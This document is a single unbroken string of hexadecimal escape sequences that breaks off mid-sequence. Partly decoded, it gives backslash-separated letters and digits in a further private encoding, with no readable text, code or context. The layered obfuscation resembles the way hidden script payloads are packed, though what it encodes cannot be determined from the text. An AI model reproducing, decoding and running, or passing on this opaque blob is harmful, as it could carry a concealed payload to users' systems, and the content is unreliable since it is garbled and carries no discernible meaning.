\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x65\x5C\x67\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x65\x5C\x67\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x67\x5C\x65\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x63\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x65\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x68\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x66\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x65\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x66\x5C\x68\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x66\x5C\x68\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x66\x5C\x63\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x66\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x66\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x66\x5C\x63\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x68\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x66\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x66\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x62\x5C\x61\x5C\x66\x5C\x63\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x65\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x63\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x66\x5C\x68\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x66\x5C\x68\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x66\x5C\x68\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x66\x5C\x68\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x66\x5C\x66\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x66\x5C\x68\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x66\x5C\x68\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x66\x5C\x68\x5C\x68\x5C\x61\x5C\x39\x5C\x67\x5C\x62\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x66\x5C\x68\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x66\x5C\x68\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x66\x5C\x68\x5C\x6C\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x65\x5C\x67\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x66\x5C\x68\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x66\x5C\x68\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x66\x5C\x68\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x66\x5C\x68\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x66\x5C\x68\x5C\x68\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x64\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x66\x5C\x62\x5C\x66\x5C\x61\x5C\x66\x5C\x68\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x66\x5C\x64\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6C\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x61\x5C\x39\x5C\x62\x5C\x65\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x6B\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x66\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x65\x5C\x61\x5C\x39\x5C\x64\x5C\x68\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x6E\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x63\x5C\x67\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x66\x5C\x66\x5C\x68\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x6E\x5C\x69\x5C\x74\x5C\x66\x5C\x68\x5C\x62\x5C\x79\x5C\x66\x5C\x39\x5C\x39\x5C\x72\x5C\x71\x5C\x78\x5C\x76\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x71\x5C\x6A\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x68\x5C\x69\x5C\x69\x5C\x72\x5C\x71\x5C\x74\x5C\x76\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x63\x5C\x69\x5C\x71\x5C\x6A\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x6C\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x66\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x6B\x5C\x69\x5C\x71\x5C\x74\x5C\x66\x5C\x68\x5C\x6B\x5C\x72\x5C\x76\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x62\x5C\x69\x5C\x71\x5C\x6A\x5C\x68\x5C\x69\x5C\x71\x5C\x78\x5C\x39\x5C\x67\x5C\x63\x5C\x79\x5C\x39\x5C\x67\x5C\x67\x5C\x75\x5C\x76\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x62\x5C\x69\x5C\x71\x5C\x6A\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x65\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x64\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x71\x5C\x77\x5C\x66\x5C\x64\x5C\x64\x5C\x78\x5C\x39\x5C\x67\x5C\x63\x5C\x79\x5C\x39\x5C\x67\x5C\x67\x5C\x75\x5C\x76\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x64\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x71\x5C\x77\x5C\x74\x5C\x39\x5C\x67\x5C\x63\x5C\x79\x5C\x66\x5C\x68\x5C\x67\x5C\x75\x5C\x39\x5C\x67\x5C\x67\x5C\x6A\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x67\x5C\x69\x5C\x69\x5C\x72\x5C\x71\x5C\x74\x5C\x39\x5C\x67\x5C\x63\x5C\x79\x5C\x39\x5C\x65\x5C\x6C\x5C\x75\x5C\x66\x5C\x68\x5C\x67\x5C\x6F\x5C\x66\x5C\x39\x5C\x64\x5C\x74\x5C\x76\x5C\x72\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x66\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x6B\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x6C\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x63\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x71\x5C\x6A\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x39\x5C\x69\x5C\x69\x5C\x72\x5C\x78\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x64\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x64\x5C\x67\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x6E\x5C\x31\x37\x5C\x66\x5C\x68\x5C\x67\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x68\x5C\x69\x5C\x6D\x5C\x6E\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x62\x5C\x39\x5C\x61\x5C\x39\x5C\x62\x5C\x67\x5C\x61\x5C\x39\x5C\x65\x5C\x67\x5C\x61\x5C\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x39\x5C\x63\x5C\x64\x5C\x6E\x5C\x31\x37\x5C\x66\x5C\x68\x5C\x67\x5C\x6F\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x68\x5C\x69\x5C\x77\x5C\x71\x5C\x74\x5C\x39\x5C\x67\x5C\x63\x5C\x79\x5C\x39\x5C\x67\x5C\x68\x5C\x75\x5C\x6A\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x62\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x64\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x65\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x67\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x63\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x66\x5C\x68\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x66\x5C\x39\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x66\x5C\x66\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x66\x5C\x6B\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x6C\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x66\x5C\x6C\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x66\x5C\x63\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x66\x5C\x62\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x66\x5C\x64\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x39\x5C\x39\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x66\x5C\x65\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x66\x5C\x67\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x6B\x5C\x68\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x6B\x5C\x39\x5C\x69\x5C\x6D\x5C\x39\x5C\x62\x5C\x68\x5C\x6A\x5C\x6B\x5C\x66\x5C\x69\x5C\x69\x5C\x74\x5C\x66\x5C\x68\x5C\x6B\x5C\x72\x5C\x66\x5C\x6C\x5C\x63\x5C\x75\x5C\x75\x5C\x39\x5C\x67\x5C\x68\x5C\x6A\x5C\x68\x5C\x69\x5C\x71\x5C\x78\x5C\x76\x5C\x72\x5C\x39\x5C\x67\x5C\x68\x5C\x6A\x5C\x6C\x5C\x69\x5C\x71\x5C\x6A\x5C\x39\x5C\x67\x5C\x68\x5C\x6A\x5C\x6B\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x68\x5C\x6A\x5C\x39\x5C\x69\x5C\x6D\x5C\x39\x5C\x67\x5C\x68\x5C\x6A\x5C\x66\x5C\x69\x5C\x71\x5C\x74\x5C\x76\x5C\x72\x5C\x39\x5C\x67\x5C\x68\x5C\x6A\x5C\x6C\x5C\x69\x5C\x71\x5C\x6A\x5C\x39\x5C\x67\x5C\x68\x5C\x6A\x5C\x6B\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x68\x5C\x6A\x5C\x63\x5C\x69\x5C\x6D\x5C\x39\x5C\x67\x5C\x68\x5C\x6A\x5C\x62\x5C\x69\x5C\x71\x5C\x77\x5C\x74\x5C\x66\x5C\x68\x5C\x6B\x5C\x72\x5C\x66\x5C\x6C\x5C\x6C\x5C\x75\x5C\x75\x5C\x39\x5C\x67\x5C\x68\x5C\x6A\x5C\x68\x5C\x69\x5C\x71\x5C\x78\x5C\x76\x5C\x72\x5C\x39\x5C\x67\x5C\x68\x5C\x6A\x5C\x39\x5C\x68\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x71\x5C\x6A\x5C\x39\x5C\x67\x5C\x68\x5C\x6A\x5C\x67\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x68\x5C\x6A\x5C\x64\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x6F\x5C\x39\x5C\x67\x5C\x68\x5C\x6A\x5C\x65\x5C\x69\x5C\x71\x5C\x77\x5C\x74\x5C\x66\x5C\x68\x5C\x6B\x5C\x72\x5C\x66\x5C\x6C\x5C\x6C\x5C\x75\x5C\x75\x5C\x39\x5C\x67\x5C\x68\x5C\x6A\x5C\x39\x5C\x39\x5C\x69\x5C\x71\x5C\x78\x5C\x76\x5C\x72\x5C\x39\x5C\x67\x5C\x68\x5C\x6A\x5C\x39\x5C\x68\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x71\x5C\x6A\x5C\x39\x5C\x67\x5C\x68\x5C\x6A\x5C\x67\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x68\x5C\x6A\x5C\x64\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x6F\x5C\x39\x5C\x67\x5C\x68\x5C\x6A\x5C\x39\x5C\x66\x5C\x69\x5C\x71\x5C\x74\x5C\x76\x5C\x72\x5C\x39\x5C\x67\x5C\x68\x5C\x6A\x5C\x39\x5C\x68\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5C\x71\x5C\x6A\x5C\x39\x5C\x67\x5C\x68\x5C\x6A\x5C\x67\x5C\x69\x5C\x69\x5C\x72\x5C\x39\x5C\x67\x5C\x68\x5C\x6A\x5C\x64\x5C\x69\x5C\x6F\x5C\x39\x5C\x64\x5C\x6B\x5